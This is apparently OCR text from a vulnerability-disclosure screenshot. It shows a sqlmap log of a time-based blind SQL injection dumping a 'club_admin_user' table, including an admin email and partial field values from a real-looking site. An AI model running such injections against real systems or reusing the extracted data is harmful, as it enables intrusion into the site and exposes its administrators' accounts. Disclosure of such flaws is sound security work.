 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 4.txt -D club -T club_admin_user --c
[16:48:32] [INFO] retrieved:
[16:48:37] [WARNING] in case of continuous data retrieval problems y
ed to try a switch '--no-cast' or switch '--hex'
[16:48:37] [INFO] retrieved: 1320260481
[16:51:29] [INFO] retrieved: 0
[16:51:55] [INFO] retrieved: admin@goodba
[16:55:45] [ERROR] invalid character detected. retrying..
[16:55:45] [WARNING] increasing time delay to 4 seconds
byg
[16:57:17] [ERROR] invalid character detected. retrying..
[16:57:17] [WARNING] increasing time delay to 5 seconds
rou
[16:59:22] [ERROR] invalid character detected. retrying..
[16:59:22] [WARNING] increasing time delay to 6 seconds
p.com
[17:02:09] [INFO] retrieved:
[17:02:14] [INFO] retrieved: 61
[17:03:34] [ERROR] invalid character detected. retrying..
[17:03:34] [WARNING] increasing time delay to 7 seconds
.1
[17:04:46] [ERROR] unable to properly validate last character value
E9.
[17:05:26] [ERROR] invalid character detected. retrying..
[17:05:26] [WARNING] increasing time delay to 3 seconds
[17:05:45] [ERROR] invalid character detected. retrying..
[17:05:45] [WARNING] increasing time delay to 4 seconds
1
[17:06:17] [ERROR] invalid character detected. retrying..
[17:06:17] [WARNING] increasing time delay to 5 seconds
www.wooyun.org